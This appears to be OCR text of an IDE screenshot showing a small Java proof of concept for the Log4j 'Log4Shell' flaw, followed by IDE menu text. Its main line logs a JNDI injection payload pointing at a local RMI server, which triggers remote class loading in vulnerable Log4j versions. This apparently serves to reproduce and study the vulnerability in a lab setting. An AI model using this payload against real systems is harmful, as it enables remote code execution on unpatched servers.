 pom.xml (log4j-rce_3) log4j.java
1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3 public class log4j {
4 private static final Logger logger = LogManager.getLogger(log4j.class);
5 public static void main(String[] args) {
6 logger.error("${jndi:rmi://127.0.0.1:1099/pu7fje}");
7 }
8 }
显示上下文操作 Alt+Enter
粘贴(P) Ctrl+V
复制/粘贴特殊
列选择模式(M) Alt+Shift+Insert
查找用法(U) Alt+F7
重构(R)
折叠
分析(Z)
转到
生成... Alt+Insert
运行 'log4j.main()'(U) Ctrl+Shift+F10
调试 'log4j.main()'(D)
使用覆盖率运行 'log4j.main()'(V)
修改运行配置...
打开于
本地历史记录(H)
与剪贴板比较(B)
创建 Gist...
\bin\java.exe" ...
{jndi:rmi://127.0.0.1:1099/p